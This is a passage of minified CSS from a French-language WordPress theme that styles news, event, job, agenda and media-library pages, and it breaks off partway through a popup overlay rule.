.entry-content .loop-contents-actualite article.type-actualite:hover img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover img{opacity:0.9}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus{border-bottom:0;background-color:#42b5fc;padding:30px;color:#fff}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong{font-weight:500;font-size:17px;line-height:20px;display:block}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span{font-weight:300;font-size:25px;line-height:35px;display:block;margin:30px 0}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button{background-color:#42b5fc;border:1px solid rgba(255, 255, 255, 0.5);font-weight:700;font-size:15px;text-transform:uppercase;padding:20px;font-family:"Roboto", sans-serif;transition:all 0.3s ease-Out}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover{background-color:#fff;color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover{cursor:default}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header{color:#b2b2b2;font-size:17px;font-weight:400}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{color:#0a0b0d}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title{font-size:55px;letter-spacing:0.2px;line-height:60px;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{margin:20px 0;padding:50px 10px 0 10px;border-top:1px solid #e6e6e6;text-align:left;float:none;width:100%;font-family:"Lora", serif}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo{font-size:30px;line-height:40px;font-style:italic;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content figcaption{font-size:15px;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content p,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content p{font-size:18px}body.single-actualite:not(.search-results) article:not(.type-page) .so-panel,body.single-evenement:not(.search-results) article:not(.type-page) .so-panel,body.single-emploi:not(.search-results) article:not(.type-page) .so-panel{padding-top:0}body.single-actualite:not(.search-results) article:not(.type-page) .textwidget p,body.single-evenement:not(.search-results) article:not(.type-page) .textwidget p,body.single-emploi:not(.search-results) article:not(.type-page) .textwidget p{margin-top:0;font-size:17px;line-height:30px}body.single-actualite:not(.search-results) article:not(.type-page) .panel-last-child,body.single-evenement:not(.search-results) article:not(.type-page) .panel-last-child,body.single-emploi:not(.search-results) article:not(.type-page) .panel-last-child{margin-bottom:40px}body.single-actualite:not(.search-results) .bottom-notes,body.single-evenement:not(.search-results) .bottom-notes,body.single-emploi:not(.search-results) .bottom-notes{border-top:1px solid #e6e6e6;padding-top:50px}body.single-actualite:not(.search-results) .bottom-notes p,body.single-evenement:not(.search-results) .bottom-notes p,body.single-emploi:not(.search-results) .bottom-notes p{font-size:15px !important;line-height:25px;color:#42b5fc;font-family:"Roboto", sans-serif;font-weight:400;margin:0 0 30px 0}body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:60px}}body.single-actualite:not(.search-results) .toRead header h1,body.single-evenement:not(.search-results) .toRead header h1,body.single-emploi:not(.search-results) .toRead header h1{font-family:"Roboto", sans-serif;font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{display:flex;justify-content:flex-start;align-items:flex-start}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{flex-direction:column}}body.single-actualite:not(.search-results) .toRead>div article.type-actualite,body.single-evenement:not(.search-results) .toRead>div article.type-actualite,body.single-emploi:not(.search-results) .toRead>div article.type-actualite{width:calc(33% - 10px);margin-right:20px}body.single-actualite:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-evenement:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-emploi:not(.search-results) .toRead>div article.type-actualite:last-of-type{margin-right:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header{margin:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title{font-size:20px;line-height:25px;margin:0;padding:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a{font-size:20px;line-height:25px;font-weight:700;letter-spacing:0.1px;color:#0a0b0d;box-shadow:none}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover{color:#42b5fc}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin:20px 0 0 0;padding:0;border:0;color:#b2b2b2;font-size:15px;letter-spacing:0.1px;font-weight:400;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin-bottom:50px}}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content{margin-right:7.6923%}}body.page-template-templateagenda main>article>.entry-content .agendaMonth{color:#42b5fc;font-size:30px;font-weight:700;width:100%;border-top:1px solid #e6e6e6;padding-top:50px;margin-bottom:55px}body.page-template-templateagenda main>article>.entry-content article.evenement{border-bottom:1px solid #e6e6e6;padding:35px 0;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement{flex-direction:column}}body.page-template-templateagenda main>article>.entry-content article.evenement:last-of-type{border-bottom:0}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:25%;padding:0 10px 0 0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:100%;padding:0;order:2;margin-top:20px}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span{font-size:20px;line-height:35px;letter-spacing:0.1px;font-weight:700}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:25%;background-color:#42b5fc;position:relative}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:100%;order:1}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb img{width:100%;transition:all 0.3s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder{position:relative;width:100%;height:200px;border:1px solid #e6e6e6;min-height:200px;background-color:#fff}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder:after{content:"";font-family:"icomoon";color:#e6e6e6;font-size:35px;bottom:10px;left:10px;position:absolute}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder svg{width:100%;height:100%}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb:hover img{opacity:0.8}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:50%;padding-left:25px}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:100%;padding-left:0;order:3}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:10px 0}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1{font-size:30px;line-height:35px;margin-bottom:30px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a{box-shadow:none;color:#0a0b0d;transition:all 0.2s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a:hover{color:#42b5fc}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo p{font-weight:400;margin:0;padding:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo .entry-content{margin:0;text-align:left;float:none;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{cursor:pointer}body.page-template-templateagenda .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templateagenda .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header>div,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span{color:#42b5fc;font-size:30px;line-height:35px;font-weight:700;margin-bottom:30px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{font-size:55px;line-height:60px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px 0 0 0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{display:inline-block;vertical-align:top;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:calc(65% - 40px);margin-right:40px;margin-bottom:50px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:100%;padding:0}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo{margin-bottom:50px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol p{font-size:17px;line-height:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:34%;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div{font-size:17px;font-weight:700;letter-spacing:0.1px;line-height:22px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type){padding:30px 0;border-bottom:1px solid #e6e6e6}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type{padding-top:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type{margin-top:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{color:#42b5fc;font-family:"Roboto", sans-serif;text-transform:none;background-color:#fff;font-weight:700;box-shadow:none;position:relative;padding-left:50px;transition:all 0.2s ease-Out}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before{font-family:"icomoon";margin-right:10px;font-size:40px;position:absolute;top:0px;left:0px;font-weight:100}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{padding-left:0;color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a{color:#0a0b0d;box-shadow:none}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin-bottom:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail{margin:40px 0 0 0 !important}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate{margin-bottom:40px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header{margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a{box-shadow:none;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{width:100%;margin:0;border-top:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{margin-top:50px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer{margin-bottom:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type{margin-top:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer{margin-bottom:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{padding:0;margin:0}}body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{border-bottom:0;margin-bottom:100px}body.page-template-template-rubrique .site-header{margin-bottom:70px}body.page-template-template-rubrique article>.entry-header>h1{letter-spacing:0.2px;margin:0 0 30px 0;font-size:40px}body.page-template-template-rubrique article>p{margin:0 0 60px 0;font-size:20px;line-height:30px;letter-spacing:0.1px;font-weight:400;width:75%}@media screen and (max-width:910px){body.page-template-template-rubrique article>p{padding:0 60px;width:100%}}body.page-template-template-rubrique article .post-thumbnail{overflow:hidden;height:400px;position:relative;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding:0;margin-bottom:60px}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{padding:0;width:auto}}body.page-template-template-rubrique article .post-thumbnail img{position:absolute;top:-50%;width:100%}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail img{top:0}}body.page-template-template-rubrique article .entry-content a.basePage{display:block;padding:50px 0 0 0;margin-bottom:50px;border-top:1px solid #e6e6e6;display:flex;align-items:center;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-template-template-rubrique article .entry-content a.basePage:last-of-type{border-bottom:1px solid #e6e6e6;padding-bottom:50px;margin:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage{flex-direction:column}}body.page-template-template-rubrique article .entry-content a.basePage h2{font-weight:700;font-size:20px;letter-spacing:0.1px;width:20%;margin:0 50px 0 0;padding:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage h2{margin:0 0 30px 0;width:100%}}body.page-template-template-rubrique article .entry-content a.basePage span{font-size:15px;line-height:25px;letter-spacing:0.1px;font-weight:400;width:calc(70% - 50px)}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage span{width:100%}}body.page-template-template-rubrique article .entry-content a.basePage:hover{color:#42b5fc}body.page-template-template-rubrique article .entry-content .tutellesContainer{margin-top:120px}.mediasContainer article{position:relative;background-color:#42b5fc}.mediasContainer article .chapoContainer{line-height:16px;z-index:999;position:absolute;bottom:0;width:100%}.mediasContainer article .chapoContainer a{color:#fff;font-size:15px;box-shadow:none;transition:all 0.2s ease-Out;text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000",GradientType=0);padding:25px}.mediasContainer article a.imageContainer{transition:all 0.2s ease-Out;background-size:cover;background-position-y:50%;display:block;box-shadow:none;width:100%;height:100%}.mediasContainer article a.imageContainer:hover{opacity:0.5}.mediasContainer article.size400{height:calc(250px - 1px);width:calc(350px - (2 * 1px));margin:1px}.mediasContainer article.size800{height:500px;width:calc(700px - (2 * 1px));margin:1px}@media screen and (max-width:910px){.mediasContainer article{width:100% !important;height:400px !important}}body.page-template-templatemediatheque .pods-pagination-advanced:nth-of-type(2){margin-top:50px}body.fixed{overflow-y:hidden}#popinOverlay{z-index:1000;background-color:rgba(10, 11, 13, 0.99);position:fixed;width:100vw;height:100vh;top:0;left:0;display:none;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer{padding:50px;z-index:1001;display:none;margin-top:50px;width:100vw;color:#fff;max-height:calc(100vh - 